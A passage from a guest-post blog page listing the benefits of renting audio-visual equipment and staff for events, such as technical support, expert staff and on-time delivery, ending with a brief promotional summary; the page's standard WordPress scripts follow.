<p>They will be well equipped with the latest technology available in the market. Because the event industry often faces rapid changes in technology. Therefore, a good AV agency has to keep itself updated all the time. The application of the latest equipment brings uniqueness to the event.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="4_Technical_Assistance"></span><strong>4.&nbsp;&nbsp;&nbsp; </strong><strong>Technical Assistance:</strong><span class="ez-toc-section-end"></span></h2>



<p>They will always be there to provide technical support in case of any malfunction. Their technical experts know everything about their equipment. Therefore, it will be easy for them to deal with the fault early. Any delay in maintenance will produce a negative impact on the audience. Having efficient technical assistance is a sigh of relief for every event producer.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="5_Expert_Staff"></span><strong>5.&nbsp;&nbsp;&nbsp; </strong><strong>Expert Staff:</strong><span class="ez-toc-section-end"></span></h2>



<p>&nbsp;The AV rentals have been a part of multiple events. Therefore, they have experienced a lot of issues that can even occur in a simple event. If they have seen an issue then obviously, they are well aware of their solution. If you are arranging any event, there is a possibility of a mishap too.</p>



<p>By having them with you on the same page you have to be less worried about the unseen circumstances. Because experts are very keen on catering to all circumstances. The experience on your side change the body language of all members and makes them more confident. The more expectancy ratio of an event’s success lies in the body language of staff.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="6_Provide_Services_Conveniently"></span><strong>6.&nbsp;&nbsp;&nbsp; </strong><strong>Provide Services Conveniently:</strong><span class="ez-toc-section-end"></span></h2>



<p>They can conveniently provide the requirement for all events. This is because they have all equipment that can be essential for the organization of any event. A wide choice of equipment makes it easier for the event producers to make the right choice for their event.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="7_Professional_Assistance"></span><strong>7.&nbsp;&nbsp;&nbsp; </strong><strong>Professional Assistance:</strong><span class="ez-toc-section-end"></span></h2>



<p>They are always ready to give advice and assistance when there is a need to choose the right AV equipment. Sometimes we make the right choice according to us and we miss something. When Audio Visual Agency realize that missing thing, they give good advice for the good sake of the event.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="8_Responsible_Team"></span><strong>8.&nbsp;&nbsp;&nbsp; </strong><strong>Responsible Team:</strong><span class="ez-toc-section-end"></span></h2>



<p>They ensure the on-time delivery of all pieces of equipment. Also, ensure the safety of equipment while delivering equipment. They hand over equipment safely to the event production agency. The adequate maintenance for delivering equipment is the sole responsibility of the rental agency. Event organizers are not responsible for any damage which occurs to equipment during delivery.</p>



<h1 class="wp-block-heading"><span class="ez-toc-section" id="Planning_Of_An_Effective_Event"></span><strong>Planning Of An Effective Event:</strong><span class="ez-toc-section-end"></span></h1>



<p>In events the screens which are very famous to reach the biggest audience are:</p>



<ul class="wp-block-list"><li>Plasma screens</li><li>Projector screens</li></ul>



<p>Video walls are an outstanding way of connecting to the audience through visual material. Other than this visual equipment there is also an option of LCD and LED screen. When we talk about audio equipment which is essential to attract audience attention are:</p>



<ul class="wp-block-list"><li>Speakers</li><li>Microphones</li><li>Amplifiers</li></ul>



<p><strong>Summary:</strong></p>



<p>AV plays a vital role in making your event unique. Every time you have to select a unique way to engage an audience. To seek help in this regard you have an option of Ems-Events. The popularity of the rental agency widely depends on the revolution of technology. It is difficult for an event production agency to stay in touch with all changes. For the sake of their survival rental agencies have to stay in touch with changes. Therefore, it has become a major source of availing latest technology at a low price.</p>
		</div><!-- .the_content -->
						<div class="post_tags">
					<a href="https://www.crowlex.com/tag/audio-visual/" rel="tag">Audio Visual</a><a href="https://www.crowlex.com/tag/audio-visual-company/" rel="tag">Audio Visual Company</a>				</div><!-- .post_tags -->
					</article><!-- #post-4285 -->
</div><!-- .content-entry -->
	<div class="author_box">
		<div class="row no-gutters">
			<div class="cm-col-lg-3 cm-col-md-2 cm-col-3">
				<div class="author_thumb">
					<img alt='' src='https://secure.gravatar.com/avatar/863999133f756cbff996bb031fedb8e1b2a2a39e175d71354943bc8c5b558a49?s=300&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/863999133f756cbff996bb031fedb8e1b2a2a39e175d71354943bc8c5b558a49?s=600&#038;d=blank&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>				</div><!-- .author_thumb -->
			</div><!-- .col -->
			<div class="cm-col-lg-9 cm-col-md-10 cm-col-9">
				<div class="author_details">
					<div class="author_name">
						<h3>crowlex</h3>
					</div><!-- .author_name -->
					<div class="author_desc">
						Welcome you on top Guest Post Sites to Submit A Guest Post or article to us as a guest blogger. Share your content with lots of targeted readers and grab their attention.					</div><!-- .author_desc -->
				</div><!-- .author_details -->
			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .author_box -->
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.crowlex.com/how-to-delete-all-comments-in-wordpress/" rel="prev">Prev</a></div><div class="nav-next"><a href="https://www.crowlex.com/steps-to-enroll-for-a-study-visa-in-australia/" rel="next">Next</a></div></div>
	</nav>	<section class="cm_related_post_container">
		<div class="section_inner">
							<div class="section-title">
					<h2>Related Post</h2>
				</div><!-- .section-title -->
							<div class="row">
									<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
														<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/business/" rel="category tag">Business</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/earning-or-owning-play-to-earn-vs-play-to-own-a-gamers-strategy-guide/">Earning Or Owning: Play To Earn Vs. Play To Own – A Gamer&#8217;s Strategy Guide</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/earning-or-owning-play-to-earn-vs-play-to-own-a-gamers-strategy-guide/"><time class="entry-date published updated" datetime="2024-08-15T06:30:08+00:00">August 15, 2024</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
														<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/business/" rel="category tag">Business</a></li>
	<li><a href="https://www.crowlex.com/category/tech/" rel="category tag">Tech</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/top-20-reasons-to-choose-quickbooks-enterprise-hosting/">Top 20 Reasons to Choose QuickBooks Enterprise Hosting in 2024</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/top-20-reasons-to-choose-quickbooks-enterprise-hosting/"><time class="entry-date published updated" datetime="2024-08-15T06:28:57+00:00">August 15, 2024</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
														<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/business/" rel="category tag">Business</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/london-chauffeur-service-etiquette-a-guide-to-polished-professionalism/">London Chauffeur Service Etiquette: A Guide to Polished Professionalism</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/london-chauffeur-service-etiquette-a-guide-to-polished-professionalism/"><time class="entry-date published updated" datetime="2024-08-15T06:28:10+00:00">August 15, 2024</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
														<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/business/" rel="category tag">Business</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/navigating-london-your-ultimate-guide-to-city-airport-pick-up-services/">Navigating London: Your Ultimate Guide to City Airport Pick-Up Services</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/navigating-london-your-ultimate-guide-to-city-airport-pick-up-services/"><time class="entry-date published" datetime="2024-08-15T06:27:09+00:00">August 15, 2024</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://www.crowlex.com/how-to-find-the-personalized-custom-cereal-boxes/">
			<figure class="imghover">
				<img width="800" height="390" src="https://www.crowlex.com/wp-content/uploads/2021/10/How-to-Find-the-Personalized-Custom-cereal-Boxes.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="How to Find the Personalized Custom Cereal Boxes?" decoding="async" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/How-to-Find-the-Personalized-Custom-cereal-Boxes.jpg 1000w, https://www.crowlex.com/wp-content/uploads/2021/10/How-to-Find-the-Personalized-Custom-cereal-Boxes-300x146.jpg 300w, https://www.crowlex.com/wp-content/uploads/2021/10/How-to-Find-the-Personalized-Custom-cereal-Boxes-768x375.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/business/" rel="category tag">Business</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/how-to-find-the-personalized-custom-cereal-boxes/">How to Find the Personalized Custom Cereal Boxes?</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/how-to-find-the-personalized-custom-cereal-boxes/"><time class="entry-date published updated" datetime="2023-12-30T22:58:21+00:00">December 30, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://www.crowlex.com/cream-packaging-box/">
			<figure class="imghover">
				<img width="672" height="450" src="https://www.crowlex.com/wp-content/uploads/2021/10/Cream-Boxes-03.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="6 Easy Methods to Boom Your Cosmetic Business via Custom Packaging" decoding="async" loading="lazy" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/Cream-Boxes-03.jpg 1240w, https://www.crowlex.com/wp-content/uploads/2021/10/Cream-Boxes-03-300x201.jpg 300w, https://www.crowlex.com/wp-content/uploads/2021/10/Cream-Boxes-03-1024x685.jpg 1024w, https://www.crowlex.com/wp-content/uploads/2021/10/Cream-Boxes-03-768x514.jpg 768w" sizes="auto, (max-width: 672px) 100vw, 672px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/business/" rel="category tag">Business</a></li>
	<li><a href="https://www.crowlex.com/category/how-to/" rel="category tag">How to</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/cream-packaging-box/">6 Easy Methods to Boom Your Cosmetic Business via Custom Packaging</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/cream-packaging-box/"><time class="entry-date published updated" datetime="2023-12-30T10:20:51+00:00">December 30, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
								</div><!-- .row -->
		</div><!-- .section_inner -->
	</section><!-- .cm-post-widget-three -->
	<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://www.crowlex.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.crowlex.com%2Fa-detailed-overview-of-faqs-related-to-av-services%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div><!-- #comments -->
							</div><!-- .col -->
							<div class="cm-col-lg-4 cm-col-12 sticky_portion cm-order-2-mobile-tablet">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="search-7" class="widget widget_search"><div class="widget-title"><h2>Live Results Search</h2></div><form role="search" class="cm-search-form" method="get" action="https://www.crowlex.com/"><input type="search" name="s" placeholder="Type Here" value="" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form></div>
		<div id="recent-posts-12" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Latest Post</h2></div>
		<ul>
											<li>
					<a href="https://www.crowlex.com/how-creative-videos-can-be-good-for-digital-marketing/">How Creative Videos Can be Good for Digital Marketing</a>
											<span class="post-date">August 20, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/gorakhpur-to-nepal-tour-package-with-pokhara/">Scenic Gorakhpur to Nepal Tour Package with Pokhara</a>
											<span class="post-date">June 26, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/stylish-and-elegant-why-red-salwar-kameez-is-a-must-have-for-every-wardrobe/">Stylish and Elegant: Why Red Salwar Kameez is a Must-Have for Every Wardrobe</a>
											<span class="post-date">October 9, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/navigating-the-realm-of-a-software-bespoke-company/">Navigating the Realm of a Software Bespoke Company</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/understanding-the-impact-of-pleiotropy-on-neurological-and-psychiatric-disorders/">Understanding the Impact of Pleiotropy on Neurological and Psychiatric Disorders</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/find-the-right-therapeutic-program-for-your-young-adult/">Find the Right Therapeutic Program for Your Young Adult</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/10-tips-for-maintaining-your-gyroor-c1-electric-scooter/">10 Tips for Maintaining Your Gyroor C1 Electric Scooter</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/earning-or-owning-play-to-earn-vs-play-to-own-a-gamers-strategy-guide/">Earning Or Owning: Play To Earn Vs. Play To Own – A Gamer&#8217;s Strategy Guide</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/top-20-reasons-to-choose-quickbooks-enterprise-hosting/">Top 20 Reasons to Choose QuickBooks Enterprise Hosting in 2024</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/london-chauffeur-service-etiquette-a-guide-to-polished-professionalism/">London Chauffeur Service Etiquette: A Guide to Polished Professionalism</a>
											<span class="post-date">August 15, 2024</span>
									</li>
					</ul>

		</div><div id="categories-5" class="widget widget_categories"><div class="widget-title"><h2>Top Categories</h2></div>
			<ul>
					<li class="cat-item cat-item-69"><a href="https://www.crowlex.com/category/animals/">Animals</a> (1)
</li>
	<li class="cat-item cat-item-485"><a href="https://www.crowlex.com/category/astrologer/">Astrologer</a> (2)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.crowlex.com/category/automotive/">Automotive</a> (8)
</li>
	<li class="cat-item cat-item-1245"><a href="https://www.crowlex.com/category/biography/">Biography</a> (3)
</li>
	<li class="cat-item cat-item-399"><a href="https://www.crowlex.com/category/business/">Business</a> (74)
</li>
	<li class="cat-item cat-item-1350"><a href="https://www.crowlex.com/category/casino/">Casino</a> (3)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.crowlex.com/category/digital-marketing/">Digital Marketing</a> (29)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.crowlex.com/category/education/">Education</a> (18)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.crowlex.com/category/finance/">Finance</a> (15)
</li>
	<li class="cat-item cat-item-1308"><a href="https://www.crowlex.com/category/fix-error/">Fix Error</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.crowlex.com/category/food/">Food</a> (5)
</li>
	<li class="cat-item cat-item-1307"><a href="https://www.crowlex.com/category/full-form/">Full Form</a> (4)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.crowlex.com/category/health/">Health</a> (37)
</li>
	<li class="cat-item cat-item-79"><a href="https://www.crowlex.com/category/home-improvement/">Home Improvement</a> (70)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.crowlex.com/category/how-to/">How to</a> (9)
</li>
	<li class="cat-item cat-item-118"><a href="https://www.crowlex.com/category/intertainment/">Intertainment</a> (9)
</li>
	<li class="cat-item cat-item-1309"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a> (2)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.crowlex.com/category/lifestyle/">Lifestyle</a> (39)
</li>
	<li class="cat-item cat-item-1202"><a href="https://www.crowlex.com/category/mcq/">MCQ</a> (3)
</li>
	<li class="cat-item cat-item-1300"><a href="https://www.crowlex.com/category/microsoft-error/">Microsoft Error</a> (1)
</li>
	<li class="cat-item cat-item-1267"><a href="https://www.crowlex.com/category/pets/">Pets</a> (1)
</li>
	<li class="cat-item cat-item-1177"><a href="https://www.crowlex.com/category/printer/">Printer</a> (3)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.crowlex.com/category/social-media/">Social Media</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.crowlex.com/category/tech/">Tech</a> (30)
</li>
	<li class="cat-item cat-item-1306"><a href="https://www.crowlex.com/category/top-10/">Top 10</a> (3)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.crowlex.com/category/travel/">Travel</a> (16)
</li>
	<li class="cat-item cat-item-1305"><a href="https://www.crowlex.com/category/wordpress/">WordPress</a> (2)
</li>
			</ul>

			</div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->
						</div><!-- .row -->
					</div><!-- .single-container -->
				</div><!-- .cm_post_page_lay_wrap -->
			</main><!-- #main.site-main -->
		</div><!-- #primary.content-area -->
	</div><!-- .inner-page-wrapper -->
</div><!-- .cm-container -->
</div><!-- #content.site-content -->
		<footer class="footer">
			<div class="footer_inner">
				<div class="cm-container">
				<div class="row footer-widget-container">
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="text-11" class="widget widget_text"><div class="widget-title"><h2>About Crowlex</h2></div>			<div class="textwidget"><p><strong>Email</strong>: <a href="mailto:seoashishgupta@gmail.com">seoashishgupta@gmail.com</a></p>
<p><strong>Call or Whats App</strong>: <strong><a href="tel:8384032375">8384032375</a></strong></p>
</div>
		</div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				
		<div id="recent-posts-14" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Recent Posts</h2></div>
		<ul>
											<li>
					<a href="https://www.crowlex.com/how-creative-videos-can-be-good-for-digital-marketing/">How Creative Videos Can be Good for Digital Marketing</a>
											<span class="post-date">August 20, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/gorakhpur-to-nepal-tour-package-with-pokhara/">Scenic Gorakhpur to Nepal Tour Package with Pokhara</a>
											<span class="post-date">June 26, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/stylish-and-elegant-why-red-salwar-kameez-is-a-must-have-for-every-wardrobe/">Stylish and Elegant: Why Red Salwar Kameez is a Must-Have for Every Wardrobe</a>
											<span class="post-date">October 9, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/navigating-the-realm-of-a-software-bespoke-company/">Navigating the Realm of a Software Bespoke Company</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/understanding-the-impact-of-pleiotropy-on-neurological-and-psychiatric-disorders/">Understanding the Impact of Pleiotropy on Neurological and Psychiatric Disorders</a>
											<span class="post-date">August 15, 2024</span>
									</li>
					</ul>

		</div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="nav_menu-7" class="widget widget_nav_menu"><div class="widget-title"><h2>Top Categories</h2></div><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href="https://www.crowlex.com/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://www.crowlex.com/category/biography/">Biography</a></li>
<li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6406"><a href="https://www.crowlex.com/category/full-form/">Full Form</a></li>
<li id="menu-item-6408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6408"><a href="https://www.crowlex.com/category/top-10/">Top 10</a></li>
<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.crowlex.com/category/mcq/">MCQ</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6409"><a href="https://www.crowlex.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6405"><a href="https://www.crowlex.com/category/fix-error/">Fix Error</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a></li>
</ul></div></div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				</div><!-- .row -->
				<div class="copyright_section">
		<div class="row">
				<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
			<div class="copyrights">
				<p>
					Cream Magazine by <a href="https://themebeez.com">Themebeez</a>				</p>
			</div>
		</div><!-- .col -->
				<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
			<div class="footer_nav">
				<ul id="menu-main-menu" class="menu"><li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="https://www.crowlex.com/submit-guest-post/">Write for Us</a></li>
<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.crowlex.com/category/mcq/">MCQ</a></li>
<li id="menu-item-6242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6242"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a></li>
</ul>			</div><!-- .footer_nav -->
		</div><!-- .col -->
				</div><!-- .row -->
		</div><!-- .copyright_section -->
				</div><!-- .cm-container -->
		</div><!-- .footer_inner -->
		</footer><!-- .footer -->
				</div><!-- .page_wrap -->
					<div class="backtoptop">
				<button id="toTop" class="btn btn-info">
					<i class="fa fa-angle-up" aria-hidden="true"></i>
				</button>
			</div><!-- ./ backtoptop -->
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cream-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.68.1" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.68.1-1723703791" id="ez-toc-js-js"></script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"","show_news_ticker":"1","show_banner_slider":"1","show_to_top_btn":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":"1"};
//# sourceURL=cream-magazine-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.1.5" id="cream-magazine-bundle-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.crowlex.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const 